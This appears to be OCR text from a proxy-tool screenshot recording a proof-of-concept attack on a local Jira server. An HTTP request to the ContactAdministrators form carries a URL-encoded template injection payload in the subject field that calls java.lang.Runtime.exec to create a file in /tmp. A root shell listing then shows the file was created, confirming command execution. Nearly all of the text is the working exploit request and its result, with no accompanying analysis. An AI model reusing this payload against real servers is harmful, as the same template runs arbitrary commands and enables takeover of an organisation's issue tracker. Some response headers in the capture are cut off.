 Raw Hex \n
POST /secure/ContactAdministrators.jspa HTTP/1.1
Host: localhost:8080
Content-Length: 337
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8080/secure/ContactAdministrators!default.jspa
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: atlassian.xsrf.token=BK8G-NCIY-8VTO-S5PX_b70082e48cf472fff74ed00229b642217422081e_lin;
Connection: close
from=test%40gmail.com&subject=
%24i18n.getClass%28%29.forName%28%27java.lang.Runtime%27%29.getMethod%28%27getRuntime%27%2Cnull%29.invoke%28null%2Cnull%29
.exec%28%27touch+%2Ftmp%2Fun_mail_test%27%29.waitFor%28%29&details=sdsda&atl_token=
BK8G-NCIY-8VTO-S5PX_b70082e48cf472fff74ed00229b642217422081e_lin&%E5%8F%91%E9%80%81=%E5%8F%91%E9%80%81
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-AREQUESTID: 652x1314x1
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Security-Policy: frame-ancestors 'self'
7 Cache-Control: no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 Expi
10 X-AS
11 Set-
12 X-AU
13 Set-
14 Vary
15 Cont
16 Date
17 Conn
18 Cont
19
20
21
22
23
24
25
26
27
28 <!DO
29 <htm
30 <h
root@8148ba1cc9dc: /tmp
root@8148ba1cc9dc:/tmp# ls
hsperfdata_jira mail_test
root@8148ba1cc9dc:/tmp# ls
hsperfdata_jira mail_test
root@8148ba1cc9dc:/tmp# ls
hsperfdata_jira mail_test un_mail_test
root@8148ba1cc9dc:/tmp# _